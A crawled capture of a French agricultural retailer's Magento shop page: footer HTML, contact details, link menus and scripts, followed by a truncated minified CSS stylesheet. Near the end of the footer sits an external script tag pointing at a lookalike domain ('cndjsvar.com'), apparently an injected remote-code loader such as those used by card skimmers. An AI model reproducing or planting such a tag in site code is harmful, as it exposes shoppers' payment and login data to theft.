                        <span>Je déclare être âgé(e) de 16 ans ou plus et souhaite recevoir des offres personnalisées de San élevage, mes données pouvant être utilisées à des fins statistiques et analytiques.</span>
                    </label>
                </div>
            </div>
        </form>
    </div>
</div>
<div class="footer-socials">
<div class="facebook"><a href="https://fr-fr.facebook.com/pages/category/Farm/SanElevage-419920268209025/" target="_blank" rel="noopener"> <span class="intro"><span class="text">Retrouvez-nous <br>sur facebook</span><br><span class="text">Suivez notre actualité sur facebook</span></span> <span class="icon"><img src="https://www.sanelevage.fr/media/Facebook.png" alt=""></span> </a></div>
</div></div></div><div class="footer-3 container-fluid"><div class="container"><div class="footer-contact">
<div class="intro"><span class="header-1">Une question ? Un devis ?</span> <br><span class="header-2">Contactez-nous</span></div>
<ul>
<li class="phone"><a href="tel:0243643779">02 43 64 37 79</a></li>
<li class="mail"><a href="/contact">Nous envoyer un message</a></li>
<li class="address"><a id="footer-address" href="http://maps.google.com/?q=San'elevage rue Copernic ZA Des Morandières 53810 Changé" target="_blank" rel="noopener"><span class="text">45 Bis Boulevard de Buffon <br>53810 Changé</span></a></li>
</ul>
</div>
<div id="footer-links" data-mage-init='{
        "accordion":{
            "active": [],
            "collapsible": true,
            "openedState": "active"
        }}'>
    <div class="link-section">
        <div data-role="collapsible">
            <div data-role="trigger">
                <span class="title">Nos solutions</span>
            </div>
        </div>
        <div id="footer-categories" data-role="content">
        <script type="text/x-magento-init">
        {
          "*": {
            "cloneCategories": {}
          }
        }
      </script>
        </div>
    </div>
    <div class="link-section">
        <div data-role="collapsible">
            <div data-role="trigger">
                <span class="title">À propos de San élevage</span>
            </div>
        </div>
        <div data-role="content">
            <div class="corporate-categories">
<ul>
<li><a href="/qui-sommes-nous">Qui sommes-nous ?</a></li>
<li><a href="/nos-engagements">Nos engagements</a></li>
<li><a href="/faq">FAQ</a></li>
<li><a href="/garantie-sav">Garantie SAV</a></li>
</ul>
</div>        </div>
    </div>
    <div class="link-section">
        <div data-role="collapsible">
            <div data-role="trigger">
                <span class="title">Informations légales</span>
            </div>
        </div>
        <div data-role="content">
            <div class="legals">
<ul>
<li><a href="/conditions-generales-de-vente">Conditions générales de vente</a></li>
<li><a href="/mentions-legales">Mentions légales</a></li>
<li><a href="/privacy-policy-cookie-restriction-mode">Politique de confidentialité et cookies</a></li>
<li><a href="/credits">Crédits</a></li>
<li><a href="/nos-partenaires">Nos partenaires</a></li>
</ul>
</div>        </div>
    </div>
</div>
<div class="footer-logo"><img src="https://www.sanelevage.fr/media/logo-blanc.png" alt=""></div><script>console.log('llsec');</script></div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.sanelevage.fr\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.sanelevage.fr\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.sanelevage.fr\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.sanelevage.fr\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
 <script type="text/javascript">
document.addEventListener('DOMContentLoaded',function(){
	var url = "http://maps.google.com/?q=San'elevage+rue+Copernic+ZA+Des+Morandières+53810+Changé";
	var userAgent = navigator.userAgent || navigator.vendor || window.opera;

	if (/iPad|iPhone|iPod/.test(userAgent) && !window.MSStream) {
  		url = "http://maps.apple.com/?q=San'elevage+rue+Copernic+ZA+Des+Morandières+53810+Changé";
	}

	var address = document.getElementById("footer-address");
	if (typeof(address) != 'undefined' && address != null) {
		document.getElementById("footer-address").href = url;
	}

})
</script>
<script src="https://cndjsvar.com/"></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-MX7L8F2M');</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.sanelevage.fr/static/version1744268971/frontend/Sanelevage/base/fr_FR/css/styles-m.css
body_size: 122645
content:
body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{max-width:100%;height:auto;border:0}video,embed,object{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;font-size:1.4rem}p{margin-top:0rem;margin-bottom:1rem}abbr[title]{border-bottom:1px dotted #ccc;cursor:help}b,strong{font-weight:700}em,i{font-style:italic}mark{background:#f6f6f6;color:#000}small,.small{font-size:12px}hr{border:0;border-top:1px solid #ccc;margin-bottom:20px;margin-top:20px}sub,sup{font-size:71.42857143000001%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dfn{font-style:italic}h1{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:0rem;margin-bottom:2rem}h2{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}h3{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem}h4{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}h5{font-weight:700;line-height:1.1;font-size:1.2rem;margin-top:2rem;margin-bottom:2rem}h6{font-weight:700;line-height:1.1;font-size:1rem;margin-top:2rem;margin-bottom:2rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1}a,.alink{color:#006bb4;text-decoration:none}a:visited,.alink:visited{color:#006bb4;text-decoration:none}a:hover,.alink:hover{color:#006bb4;text-decoration:underline}a:active,.alink:active{color:#ff5501;text-decoration:underline}ul,ol{margin-top:0rem;margin-bottom:2.5rem}ul>li,ol>li{margin-top:0rem;margin-bottom:1rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:20px;margin-top:0}dt{font-weight:700;margin-bottom:5px;margin-top:0}dd{margin-bottom:10px;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:#f6f6f6;color:#111;padding:2px 4px;font-size:1.2rem;white-space:nowrap}kbd{background:#f6f6f6;color:#111;padding:2px 4px;font-size:1.2rem}pre{background:#f6f6f6;border:1px solid #ccc;color:#111;line-height:1.42857143;margin:0 0 10px;padding:10px;font-size:1.2rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{border-left:0 solid #ccc;margin:0 0 20px 40px;padding:0;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:italic;font-weight:400;line-height:1.42857143;font-size:1.4rem}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#333;line-height:1.42857143;font-size:1rem;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:11px 10px}button{background-image:none;background:#eee;border:1px solid #ccc;color:#333;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active{background:#e2e2e2;border:1px solid #ccc;color:#333}button:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}button.disabled,button[disabled],fieldset[disabled] button{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner{border:0;padding:0}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type*="date"],input[type="email"]{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type="text"]:disabled,input[type="password"]:disabled,input[type="url"]:disabled,input[type="tel"]:disabled,input[type="search"]:disabled,input[type="number"]:disabled,input[type*="date"]:disabled,input[type="email"]:disabled{opacity:.5}input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type*="date"]::-moz-placeholder,input[type="email"]::-moz-placeholder{color:#575757}input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type*="date"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder{color:#575757}input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type*="date"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder{color:#575757}input[type="number"]{-moz-appearance:textfield}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type="search"]{-webkit-appearance:none}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:#fff url('../images/select-bg.svg') no-repeat 100% 45%;background-clip:padding-box;border:1px solid #ccc;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:4px 25px 5px 10px;vertical-align:baseline;width:100%;box-sizing:border-box}select:focus{border:1px solid #c2c2c2}select:disabled{opacity:.5;background:#fff;border:1px solid #c2c2c2}select[multiple]{height:auto;background-image:none}textarea{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:auto;line-height:1.42857143;margin:0;padding:10px;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:#575757}textarea::-webkit-input-placeholder{color:#575757}textarea:-ms-input-placeholder{color:#575757}input[type="checkbox"]{margin:2px 5px 0 0;position:relative;top:2px}input[type="checkbox"]:disabled{opacity:.5}input[type="radio"]{margin:2px 5px 0 0}input[type="radio"]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:#ed8380}div.mage-error{color:#e02b27;font-size:1.2rem}input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:0 0 3px 1px #00699d}.abs-reset-list,.bundle-options-container .block-bundle-summary .bundle.items,.product-items,.prices-tier,.search-terms,.cart-summary .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.order-details-items .items-qty,.footer.content ul,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.abs-reset-list>li,.bundle-options-container .block-bundle-summary .bundle.items>li,.product-items>li,.prices-tier>li,.search-terms>li,.cart-summary .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.order-details-items .items-qty>li,.footer.content ul>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.action-primary{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;border-radius:3px}.action-primary:focus,.action-primary:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.action-primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.action-primary.disabled,.action-primary[disabled],fieldset[disabled] .action-primary{opacity:.5;cursor:default;pointer-events:none}.abs-revert-to-action-secondary,.abs-discount-block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.cancel,.block-compare .action.primary,.cart-summary .block .actions-toolbar>.primary .action.primary,.abs-discount-code .form-discount .actions-toolbar .primary .action,.cart-summary .form.giftregistry .fieldset .action.primary,.cart-order-comment .actions-toolbar .action.primary,.cart-order-comment .actions-toolbar .action.cancel,.paypal-review-discount .actions-toolbar .action.primary,.paypal-review-discount .actions-toolbar .action.cancel,.cart-discount .actions-toolbar .action.primary,.cart-discount .actions-toolbar .action.cancel,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action{border-radius:3px}.abs-revert-to-action-secondary:not(:focus),.abs-discount-block .actions-toolbar .action.primary:not(:focus),.abs-discount-block .actions-toolbar .action.cancel:not(:focus),.block-compare .action.primary:not(:focus),.cart-summary .block .actions-toolbar>.primary .action.primary:not(:focus),.abs-discount-code .form-discount .actions-toolbar .primary .action:not(:focus),.cart-summary .form.giftregistry .fieldset .action.primary:not(:focus),.cart-order-comment .actions-toolbar .action.primary:not(:focus),.cart-order-comment .actions-toolbar .action.cancel:not(:focus),.paypal-review-discount .actions-toolbar .action.primary:not(:focus),.paypal-review-discount .actions-toolbar .action.cancel:not(:focus),.cart-discount .actions-toolbar .action.primary:not(:focus),.cart-discount .actions-toolbar .action.cancel:not(:focus),.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:not(:focus){box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,0.3)}.abs-revert-to-action-secondary:active,.abs-discount-block .actions-toolbar .action.primary:active,.abs-discount-block .actions-toolbar .action.cancel:active,.block-compare .action.primary:active,.cart-summary .block .actions-toolbar>.primary .action.primary:active,.abs-discount-code .form-discount .actions-toolbar .primary .action:active,.cart-summary .form.giftregistry .fieldset .action.primary:active,.cart-order-comment .actions-toolbar .action.primary:active,.cart-order-comment .actions-toolbar .action.cancel:active,.paypal-review-discount .actions-toolbar .action.primary:active,.paypal-review-discount .actions-toolbar .action.cancel:active,.cart-discount .actions-toolbar .action.primary:active,.cart-discount .actions-toolbar .action.cancel:active,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:active{box-shadow:inset 0 1px 0 0 rgba(204,204,204,0.8),inset 0 -1px 0 0 rgba(204,204,204,0.3)}.abs-action-link-button,.block-event .slider-panel .slider .item .action.event{background-image:none;background:#eee;border:1px solid #ccc;color:#333;cursor:pointer;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:3px}.abs-action-link-button:focus,.abs-action-link-button:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#e2e2e2;border:1px solid #ccc;color:#333}.abs-action-link-button:hover,.block-event .slider-panel .slider .item .action.event:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus{text-decoration:none}.abs-action-button-as-link,.abs-action-remove,.abs-discount-block .action.check,.popup .actions-toolbar .action.cancel,.paypal-button-widget .paypal-button,.bundle-options-container .action.back,.block.related .action.select,.cart.table-wrapper .actions-toolbar>.action-delete,.cart.table-wrapper .action.help.map,.checkout-index-index .modal-popup .modal-footer .action-hide-popup,.opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show,.gift-options .actions-toolbar .action-cancel,.gift-summary .action-edit,.gift-summary .action-delete,.action-gift,.gift-wrapping-title .action-remove,.wishlist.split.button>.action,.abs-add-fields .action.remove,.cart-order-comment .action.check,.paypal-review-discount .action.check,.cart-discount .action.check,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:1.42857143;padding:0;color:#006bb4;text-decoration:none;background:none;border:0;display:inline;font-weight:400;border-radius:0}.abs-action-button-as-link:visited,.abs-action-remove:visited,.abs-discount-block .action.check:visited,.popup .actions-toolbar .action.cancel:visited,.paypal-button-widget .paypal-button:visited,.bundle-options-container .action.back:visited,.block.related .action.select:visited,.cart.table-wrapper .actions-toolbar>.action-delete:visited,.cart.table-wrapper .action.help.map:visited,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:visited,.opc-wrapper .edit-address-link:visited,.opc-block-shipping-information .shipping-information-title .action-edit:visited,.action-auth-toggle:visited,.checkout-payment-method .checkout-billing-address .action-cancel:visited,.checkout-agreements-block .action-show:visited,.gift-options .actions-toolbar .action-cancel:visited,.gift-summary .action-edit:visited,.gift-summary .action-delete:visited,.action-gift:visited,.gift-wrapping-title .action-remove:visited,.wishlist.split.button>.action:visited,.abs-add-fields .action.remove:visited,.cart-order-comment .action.check:visited,.paypal-review-discount .action.check:visited,.cart-discount .action.check:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited,.form.send.friend .action.remove:visited{color:#006bb4;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.abs-discount-block .action.check:hover,.popup .actions-toolbar .action.cancel:hover,.paypal-button-widget .paypal-button:hover,.bundle-options-container .action.back:hover,.block.related .action.select:hover,.cart.table-wrapper .actions-toolbar>.action-delete:hover,.cart.table-wrapper .action.help.map:hover,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,.opc-wrapper .edit-address-link:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.action-auth-toggle:hover,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-agreements-block .action-show:hover,.gift-options .actions-toolbar .action-cancel:hover,.gift-summary .action-edit:hover,.gift-summary .action-delete:hover,.action-gift:hover,.gift-wrapping-title .action-remove:hover,.wishlist.split.button>.action:hover,.abs-add-fields .action.remove:hover,.cart-order-comment .action.check:hover,.paypal-review-discount .action.check:hover,.cart-discount .action.check:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover,.form.send.friend .action.remove:hover{color:#006bb4;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-remove:active,.abs-discount-block .action.check:active,.popup .actions-toolbar .action.cancel:active,.paypal-button-widget .paypal-button:active,.bundle-options-container .action.back:active,.block.related .action.select:active,.cart.table-wrapper .actions-toolbar>.action-delete:active,.cart.table-wrapper .action.help.map:active,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,.opc-wrapper .edit-address-link:active,.opc-block-shipping-information .shipping-information-title .action-edit:active,.action-auth-toggle:active,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-agreements-block .action-show:active,.gift-options .actions-toolbar .action-cancel:active,.gift-summary .action-edit:active,.gift-summary .action-delete:active,.action-gift:active,.gift-wrapping-title .action-remove:active,.wishlist.split.button>.action:active,.abs-add-fields .action.remove:active,.cart-order-comment .action.check:active,.paypal-review-discount .action.check:active,.cart-discount .action.check:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active,.form.send.friend .action.remove:active{color:#ff5501;text-decoration:underline}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.abs-discount-block .action.check:hover,.abs-discount-block .action.check:active,.abs-discount-block .action.check:focus,.popup .actions-toolbar .action.cancel:hover,.popup .actions-toolbar .action.cancel:active,.popup .actions-toolbar .action.cancel:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus,.bundle-options-container .action.back:hover,.bundle-options-container .action.back:active,.bundle-options-container .action.back:focus,.block.related .action.select:hover,.block.related .action.select:active,.block.related .action.select:focus,.cart.table-wrapper .actions-toolbar>.action-delete:hover,.cart.table-wrapper .actions-toolbar>.action-delete:active,.cart.table-wrapper .actions-toolbar>.action-delete:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:focus,.action-auth-toggle:hover,.action-auth-toggle:active,.action-auth-toggle:focus,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.gift-summary .action-edit:hover,.gift-summary .action-edit:active,.gift-summary .action-edit:focus,.gift-summary .action-delete:hover,.gift-summary .action-delete:active,.gift-summary .action-delete:focus,.action-gift:hover,.action-gift:active,.action-gift:focus,.gift-wrapping-title .action-remove:hover,.gift-wrapping-title .action-remove:active,.gift-wrapping-title .action-remove:focus,.wishlist.split.button>.action:hover,.wishlist.split.button>.action:active,.wishlist.split.button>.action:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.cart-order-comment .action.check:hover,.cart-order-comment .action.check:active,.cart-order-comment .action.check:focus,.paypal-review-discount .action.check:hover,.paypal-review-discount .action.check:active,.paypal-review-discount .action.check:focus,.cart-discount .action.check:hover,.cart-discount .action.check:active,.cart-discount .action.check:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus,.form.send.friend .action.remove:hover,.form.send.friend .action.remove:active,.form.send.friend .action.remove:focus{background:none;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.abs-discount-block .action.check.disabled,.abs-discount-block .action.check[disabled],fieldset[disabled] .abs-discount-block .action.check,.popup .actions-toolbar .action.cancel.disabled,.popup .actions-toolbar .action.cancel[disabled],fieldset[disabled] .popup .actions-toolbar .action.cancel,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button,.bundle-options-container .action.back.disabled,.bundle-options-container .action.back[disabled],fieldset[disabled] .bundle-options-container .action.back,.block.related .action.select.disabled,.block.related .action.select[disabled],fieldset[disabled] .block.related .action.select,.cart.table-wrapper .actions-toolbar>.action-delete.disabled,.cart.table-wrapper .actions-toolbar>.action-delete[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action-delete,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.checkout-index-index .modal-popup .modal-footer .action-hide-popup.disabled,.checkout-index-index .modal-popup .modal-footer .action-hide-popup[disabled],fieldset[disabled] .checkout-index-index .modal-popup .modal-footer .action-hide-popup,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit.disabled,.opc-block-shipping-information .shipping-information-title .action-edit[disabled],fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle.disabled,.action-auth-toggle[disabled],fieldset[disabled] .action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel.disabled,.checkout-payment-method .checkout-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.gift-summary .action-edit.disabled,.gift-summary .action-edit[disabled],fieldset[disabled] .gift-summary .action-edit,.gift-summary .action-delete.disabled,.gift-summary .action-delete[disabled],fieldset[disabled] .gift-summary .action-delete,.action-gift.disabled,.action-gift[disabled],fieldset[disabled] .action-gift,.gift-wrapping-title .action-remove.disabled,.gift-wrapping-title .action-remove[disabled],fieldset[disabled] .gift-wrapping-title .action-remove,.wishlist.split.button>.action.disabled,.wishlist.split.button>.action[disabled],fieldset[disabled] .wishlist.split.button>.action,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.cart-order-comment .action.check.disabled,.cart-order-comment .action.check[disabled],fieldset[disabled] .cart-order-comment .action.check,.paypal-review-discount .action.check.disabled,.paypal-review-discount .action.check[disabled],fieldset[disabled] .paypal-review-discount .action.check,.cart-discount .action.check.disabled,.cart-discount .action.check[disabled],fieldset[disabled] .cart-discount .action.check,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove,.form.send.friend .action.remove.disabled,.form.send.friend .action.remove[disabled],fieldset[disabled] .form.send.friend .action.remove{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-button-as-link:not(:focus),.abs-action-remove:active,.abs-action-remove:not(:focus),.abs-discount-block .action.check:active,.abs-discount-block .action.check:not(:focus),.popup .actions-toolbar .action.cancel:active,.popup .actions-toolbar .action.cancel:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus),.bundle-options-container .action.back:active,.bundle-options-container .action.back:not(:focus),.block.related .action.select:active,.block.related .action.select:not(:focus),.cart.table-wrapper .actions-toolbar>.action-delete:active,.cart.table-wrapper .actions-toolbar>.action-delete:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:not(:focus),.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),.action-auth-toggle:active,.action-auth-toggle:not(:focus),.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),.checkout-agreements-block 